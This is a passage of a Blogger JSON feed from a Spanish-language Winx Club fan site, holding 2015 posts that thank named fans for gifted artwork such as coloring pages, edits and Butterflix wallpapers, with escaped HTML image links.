href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifPq-zxQ4RkwFmnkG6LP4YMYQlAA2Rn9ujnjYVhZ8v35iD1uZwKWzeVAViIrR9ZWJ6B1JnneQIe6ZtFw3dNM11KCLO7CkCKdtnE1H3u7gk4oZpc6tEoCgCFzUwTApEaZg8C2TFMse3cQ\/s1600\/Flora+Hernandez6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifPq-zxQ4RkwFmnkG6LP4YMYQlAA2Rn9ujnjYVhZ8v35iD1uZwKWzeVAViIrR9ZWJ6B1JnneQIe6ZtFw3dNM11KCLO7CkCKdtnE1H3u7gk4oZpc6tEoCgCFzUwTApEaZg8C2TFMse3cQ\/s400\/Flora+Hernandez6.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3138193685567128594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3138193685567128594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/09\/regalos-de-nuestros-seguidores-victor-y.html","title":"Regalos de nuestros seguidores Victor y Flora Hernandez"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIs0FLjDRRTjhVdneUlD5KQITjfRJE48FaJ1mKCj5eIU9_8dqRTaIw0jnoPIjmgtW_vNtvtMvkdRk0zNTDCA287wNjMFtIBzb0t7aEEGmv7znHTovgOQaDk88YdJ8oQVf7r8KnWuZZ-w\/s72-c\/DIBUS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3310178787366026837"},"published":{"$t":"2015-07-28T16:17:00.000+02:00"},"updated":{"$t":"2015-07-28T16:17:19.845+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestra seguidora Derdlim Ahsia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYh_ShTRhiXpBKYN6o1Sw-R-AUE-KgUQvo8QkXAhX2hRIyRfyWU3eQgIcXQspSYljGXJfcrn-4I6WCOuEWt6vtf1s3tyLi_9k1gz6hXXlghJIxzyvR3DoYUBE7WYswnhsKZ7qy1SPgow\/s1600\/Tecna+Hip-hop+para+colorear_Derdlim+Ahsia1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYh_ShTRhiXpBKYN6o1Sw-R-AUE-KgUQvo8QkXAhX2hRIyRfyWU3eQgIcXQspSYljGXJfcrn-4I6WCOuEWt6vtf1s3tyLi_9k1gz6hXXlghJIxzyvR3DoYUBE7WYswnhsKZ7qy1SPgow\/s320\/Tecna+Hip-hop+para+colorear_Derdlim+Ahsia1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDerdlim Ahsia al ver \u003Ca href=\"http:\/\/www.winxcluball.com\/2015\/07\/winx-club-hip-hop-coloring-page.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003Eesta entrada\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;se dió cuenta que no habían puesto en la imagen a Tecna así que decidió dibujarla ella misma! Su pose es del Magic Winx 1º temporada.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Espero que os guste y os animéis a colorearla! a mi me ha encantado como lo ha hecho, ha quedado increíble!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6C2fadoS2B4lEnooOPflZcfsj8J4dAwo5OSdzOa-1UmoMSJqP6xr97bBkPc6BrQ8q1flT12HvGu3AWur6MaLPAREKXUiYfm7EQ-Gy5Jql8BcB10UooVLYRUnvxVdkyCelCXU0nZ3Pg\/s1600\/Tecna+Hip-hop+para+colorear_Derdlim+Ahsia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6C2fadoS2B4lEnooOPflZcfsj8J4dAwo5OSdzOa-1UmoMSJqP6xr97bBkPc6BrQ8q1flT12HvGu3AWur6MaLPAREKXUiYfm7EQ-Gy5Jql8BcB10UooVLYRUnvxVdkyCelCXU0nZ3Pg\/s640\/Tecna+Hip-hop+para+colorear_Derdlim+Ahsia.png\" width=\"451\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3310178787366026837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3310178787366026837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/07\/regalo-de-nuestra-seguidora-derdlim.html","title":"Regalo de nuestra seguidora Derdlim Ahsia"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYh_ShTRhiXpBKYN6o1Sw-R-AUE-KgUQvo8QkXAhX2hRIyRfyWU3eQgIcXQspSYljGXJfcrn-4I6WCOuEWt6vtf1s3tyLi_9k1gz6hXXlghJIxzyvR3DoYUBE7WYswnhsKZ7qy1SPgow\/s72-c\/Tecna+Hip-hop+para+colorear_Derdlim+Ahsia1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5124531490242352562"},"published":{"$t":"2015-07-28T16:05:00.002+02:00"},"updated":{"$t":"2015-07-28T16:05:25.924+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de nuestro seguidor Victor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IiRmfaxd032C3USBpBXQMZSs70axe7YfYSpcwBxACDUgGEuCItD90d97neXusSdEhJAGRaQq7X5Qjj58bYH-1qU4SAWKX5zhKD8ulP20V9xMEnPA1zsJhs_caJ5qyUHKembD60BfBA\/s1600\/victor2.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IiRmfaxd032C3USBpBXQMZSs70axe7YfYSpcwBxACDUgGEuCItD90d97neXusSdEhJAGRaQq7X5Qjj58bYH-1qU4SAWKX5zhKD8ulP20V9xMEnPA1zsJhs_caJ5qyUHKembD60BfBA\/s320\/victor2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo_WVPJRxMe94q05Bp0kg_0BajMsRhAPpzpeJlWpUKjBf_rIAOLb9Z30Uqwo7mHzcm9ssPWo43hezNucdm055-w_xOTe9aXDf3DtKfoyDoqKB4qeW_b9wV6pa3klWOaTfAI_9Sy-WAiA\/s1600\/victor3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo_WVPJRxMe94q05Bp0kg_0BajMsRhAPpzpeJlWpUKjBf_rIAOLb9Z30Uqwo7mHzcm9ssPWo43hezNucdm055-w_xOTe9aXDf3DtKfoyDoqKB4qeW_b9wV6pa3klWOaTfAI_9Sy-WAiA\/s320\/victor3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSon las Winx Butterflix con sus mascotas hada.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaPs7tyQYvp6r6YbkEGeo69dNTHkijUTy9KUKrraiN4AkPFiGKVspbATx-vBpJl_snE92JKZpvWy82EwSQNh5l_xqCEMDu1Q5aPrZxMUaHCRdLCPa8Tu76qViDII1fqQyo7ob2mYE9Bw\/s1600\/victor4.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaPs7tyQYvp6r6YbkEGeo69dNTHkijUTy9KUKrraiN4AkPFiGKVspbATx-vBpJl_snE92JKZpvWy82EwSQNh5l_xqCEMDu1Q5aPrZxMUaHCRdLCPa8Tu76qViDII1fqQyo7ob2mYE9Bw\/s320\/victor4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIMI5tia9SLRPiQfBi5MLhRpCrtRIRRpBc-V7rvx1B2a1D646Q0dlfUmoYQsxIuMWRBfNfFiw0yUtnle7q6lRAev0aCbytoRdYg3R7BZq3QA_PkeLZh-JcLucYW4FgNYgIGKCfNYntg\/s1600\/victor5.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIMI5tia9SLRPiQfBi5MLhRpCrtRIRRpBc-V7rvx1B2a1D646Q0dlfUmoYQsxIuMWRBfNfFiw0yUtnle7q6lRAev0aCbytoRdYg3R7BZq3QA_PkeLZh-JcLucYW4FgNYgIGKCfNYntg\/s320\/victor5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyphenhyphenJwn7b9b7SKOrk-fmN4ZGN8oim6YnudGjN4hRiGKzHzZXoBh9qQj4ErajHQhAMB44l9E6n1A6NjSNH3vCl6fXi0QdOSQFrsnbpPUVC1WdXjopeBv55wj8VOi-BQu9AR0a1AAkp3sIQ\/s1600\/victor6.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyphenhyphenJwn7b9b7SKOrk-fmN4ZGN8oim6YnudGjN4hRiGKzHzZXoBh9qQj4ErajHQhAMB44l9E6n1A6NjSNH3vCl6fXi0QdOSQFrsnbpPUVC1WdXjopeBv55wj8VOi-BQu9AR0a1AAkp3sIQ\/s320\/victor6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7AxBF4Cu4rRCAJF_pooKA-z71YEnhXFwpZFfYho24EEpEeRXQgSbEvd7NZ7zgwfE4Os-gLf-ivZTZmyrnqWG8L1QzvunDITnAlnAnpTO2RwuswbJlq7awlX6B848nbJy_J8SJzWer2g\/s1600\/victor7.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7AxBF4Cu4rRCAJF_pooKA-z71YEnhXFwpZFfYho24EEpEeRXQgSbEvd7NZ7zgwfE4Os-gLf-ivZTZmyrnqWG8L1QzvunDITnAlnAnpTO2RwuswbJlq7awlX6B848nbJy_J8SJzWer2g\/s320\/victor7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5124531490242352562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5124531490242352562"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/07\/regalos-de-nuestro-seguidor-victor.html","title":"Regalos de nuestro seguidor Victor"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IiRmfaxd032C3USBpBXQMZSs70axe7YfYSpcwBxACDUgGEuCItD90d97neXusSdEhJAGRaQq7X5Qjj58bYH-1qU4SAWKX5zhKD8ulP20V9xMEnPA1zsJhs_caJ5qyUHKembD60BfBA\/s72-c\/victor2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8348917770317324555"},"published":{"$t":"2015-07-22T13:21:00.000+02:00"},"updated":{"$t":"2015-07-22T13:22:10.974+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestro seguidor Javi Neko"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrV8_-ta9GI10e9TYpcgU9VbU-uXtXA3Pm3AG-M6HjAncrtz1paca3xaEWneoyvE1CW_mfg7FLd5PfRtMto6pDaJXo_wRxlWQ-J90hQplHz6eEg9Q3g7tt-dni6mVoLDPVskodjKug3Q\/s1600\/Javi+Neko.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrV8_-ta9GI10e9TYpcgU9VbU-uXtXA3Pm3AG-M6HjAncrtz1paca3xaEWneoyvE1CW_mfg7FLd5PfRtMto6pDaJXo_wRxlWQ-J90hQplHz6eEg9Q3g7tt-dni6mVoLDPVskodjKug3Q\/s640\/Javi+Neko.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EQuería agradecerte el minutito que nos dedicas a tus fans para contestarnos y por ser tan amable con nosotros. Por eso te hago entrega de mi edit \"Bloom´s Evolution\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Muchas gracias Javi!! gracias a ti por seguir siempre la web. Me encanto la imagen que hiciste con todas las transformaciones de Bloom, podemos ver su evolución!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8348917770317324555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8348917770317324555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/07\/regalo-de-javi-neko.html","title":"Regalo de nuestro seguidor Javi Neko"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrV8_-ta9GI10e9TYpcgU9VbU-uXtXA3Pm3AG-M6HjAncrtz1paca3xaEWneoyvE1CW_mfg7FLd5PfRtMto6pDaJXo_wRxlWQ-J90hQplHz6eEg9Q3g7tt-dni6mVoLDPVskodjKug3Q\/s72-c\/Javi+Neko.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1565413786019031818"},"published":{"$t":"2015-06-27T14:22:00.001+02:00"},"updated":{"$t":"2015-06-27T14:22:31.962+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"¡Regalo de nuestra seguidora Viki!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitdK-7uEEH3s_LxlPqG-q5DJjg3SrL097O7jy6fvT_zPzJ1gs29aswd2WUCsGqLFsg1_CVRn0e_ik2IXxML3bc5i7EGuHYj56ZI8PBnrNiMQz87liKCr86Pml-yiVaGWlYngHwJ2Wz30s\/s1600\/viki1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitdK-7uEEH3s_LxlPqG-q5DJjg3SrL097O7jy6fvT_zPzJ1gs29aswd2WUCsGqLFsg1_CVRn0e_ik2IXxML3bc5i7EGuHYj56ZI8PBnrNiMQz87liKCr86Pml-yiVaGWlYngHwJ2Wz30s\/s400\/viki1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMuchas gracias Viki! las alas de Flora Enchantix te han quedado fantásticas."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1565413786019031818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1565413786019031818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/regalo-de-nuestra-seguidora-viki_27.html","title":"¡Regalo de nuestra seguidora Viki!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitdK-7uEEH3s_LxlPqG-q5DJjg3SrL097O7jy6fvT_zPzJ1gs29aswd2WUCsGqLFsg1_CVRn0e_ik2IXxML3bc5i7EGuHYj56ZI8PBnrNiMQz87liKCr86Pml-yiVaGWlYngHwJ2Wz30s\/s72-c\/viki1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6950525002403730963"},"published":{"$t":"2015-06-21T16:10:00.000+02:00"},"updated":{"$t":"2015-06-21T16:29:41.107+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"¡Preciosos regalos de seguidores!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgLkPw5VBd-R2JgE9806rjZL7v7hyphenhyphenYlwW2xbMWqiG2XkV6NvtuxIXW9bKE3U0E9bUFhZJsQG8ltv4pNyE_PQqySHIW0v-B86q0G9bBNw1KX57t_42-qGPprQq711_BfsgsE-N75aX6GU\/s1600\/regalos_seguidores1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgLkPw5VBd-R2JgE9806rjZL7v7hyphenhyphenYlwW2xbMWqiG2XkV6NvtuxIXW9bKE3U0E9bUFhZJsQG8ltv4pNyE_PQqySHIW0v-B86q0G9bBNw1KX57t_42-qGPprQq711_BfsgsE-N75aX6GU\/s640\/regalos_seguidores1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ERegalo de Viki\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMuchas gracias!! te ha quedado preciosa Bloom Disco ^^\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJRqrxy6rZc0-7vKXZmBnf-EOCoHzTol1rb9hWvFSIXJY_qzlXCEoXZEKaE9KUSStqO3sh9OSvVQWSK0RT9ktgi4RKa_pxyxkD8i1FN3epvaXOW8kJ4bTm1PSIRHxdsccEsyNmhtgECm0\/s1600\/viki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJRqrxy6rZc0-7vKXZmBnf-EOCoHzTol1rb9hWvFSIXJY_qzlXCEoXZEKaE9KUSStqO3sh9OSvVQWSK0RT9ktgi4RKa_pxyxkD8i1FN3epvaXOW8kJ4bTm1PSIRHxdsccEsyNmhtgECm0\/s400\/viki.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ERegalos de Fenix Fairy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Que bonitos te han quedado todos los fondos de pantalla Butterflix! Ademas has usado su fondo de transformación, que buen detalle. Muchas gracias! me han encantado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJUwKEHwfNFMy9vUUGUvvbFggYFiBOdWMHaYVkqI4RIJCuU0WUAQpwwCwO_1ogjHnGQUz5QCxIRAQZcfPsaM3yBiHDlInk2GRlagv_kprHP2nUbwvzllP_4mFlQGGfjFbQxqYVEe-c28\/s1600\/fenix+fairy1.jpg\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJUwKEHwfNFMy9vUUGUvvbFggYFiBOdWMHaYVkqI4RIJCuU0WUAQpwwCwO_1ogjHnGQUz5QCxIRAQZcfPsaM3yBiHDlInk2GRlagv_kprHP2nUbwvzllP_4mFlQGGfjFbQxqYVEe-c28\/s320\/fenix+fairy1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGJCsysA3UWq0Mfe4NjunIsZlYDT9Eq4i4KNfoG_UcrqeRkb258AFRzQRVVuoGtsQ9eTZajsX2zz1RTmz0Ck4XBqbnta10yVXLd4-T4YpNG9Wbs-Ohcla9wEZnOBtdZF8Fr5PB7Ic_CI\/s1600\/fenix+fairy2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGJCsysA3UWq0Mfe4NjunIsZlYDT9Eq4i4KNfoG_UcrqeRkb258AFRzQRVVuoGtsQ9eTZajsX2zz1RTmz0Ck4XBqbnta10yVXLd4-T4YpNG9Wbs-Ohcla9wEZnOBtdZF8Fr5PB7Ic_CI\/s320\/fenix+fairy2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtYOTxM8i1ur8Lqg6xhjUwRZ73S6vJoWGrMem9Ex89dBV6_Bx4lISMTbh-WEZnJ4h9n6x9K85PWH6m4SmfPltzmDJ6BJimX0HdBs5KG7rkyu4_2FHSYk1ezmS7OVxVPtLAVphSXM2aYwU\/s1600\/fenix+fairy3.jpg\"\u003E\u003Cimg border=\"0\" height=\"243\" 